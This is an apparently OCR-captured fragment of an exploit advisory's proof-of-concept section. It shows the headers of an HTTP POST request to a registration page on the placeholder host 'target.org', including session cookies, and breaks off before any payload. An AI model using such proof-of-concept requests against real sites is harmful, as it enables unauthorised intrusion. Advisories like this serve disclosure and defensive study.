
::PROOF OF CONCEPT::

- REQUEST:

POST /articlefr/register/ HTTP/1.1

Host: target.org

User-Agent: Mozilla/5.0 (Windows NT 
6.1; WOW64; rv:34.0) Gecko/20100101 
Firefox/34.0

Accept: 
text/html,application/xhtml+xml,application/x
Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Referer: 
http://target.org/articlefr/register/

Cookie: _ga=GA1.2.884814947.1419214773; 
__unam=bd22dea-14a6fcadd31-42cba495-31; 
GEAR=local-5422433b500446ead50002d4; 
PHPSESSID=8a9r8t1d5g9veogj6er9fvev63; 
_gat=1

Connection: keep-alive
